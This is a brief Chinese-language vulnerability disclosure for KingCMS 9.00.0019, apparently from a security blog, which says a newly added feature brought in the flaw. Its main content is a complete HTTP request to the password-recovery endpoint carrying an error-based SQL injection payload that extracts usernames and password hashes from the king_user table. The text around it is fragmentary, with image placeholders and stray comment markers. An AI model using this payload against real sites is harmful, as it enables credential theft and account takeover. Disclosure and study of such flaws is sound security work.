kingcms一直在修复更新,经过了9.00.0015,9.00.0016,9.00.0017,现在更新到了9.00.0018。9.00.0018的更新时间是2015.07.23,见官网http://www.kingcms.com/download/k9/。虽然官网下载的是9.00.0018,但是安装完成后,可以在后台在线升级,升级成最新版9.00.0019,最新版的cms就存在这个漏洞,这是新版本新增功能带来的漏洞。



/**

/**

/**

/**



GET /user/manage.php?jsoncallback=1&_=1&CMD=findpass&AJAX=1&HTTP_REFERER=&ISCONFIRM=1&checkcode_answer=3564&username=0'/***/UNION/***/SELECT/***/1/***/FROM(/***/SELECT/***/COUNT(*),CONCAT(0x23,(/***/SELECT/***/concat(username,0x23,userpass)FROM/***/king_user/***/LIMIT/***/0,1),0x23,FLOOR(RAND(0)*2))x/***/FROM/***/INFORMATION_SCHEMA.tables/***/GROUP/***/BY/***/x)a%23&email=test&checkcode_id=1&checkcode_answer=43 HTTP/1.1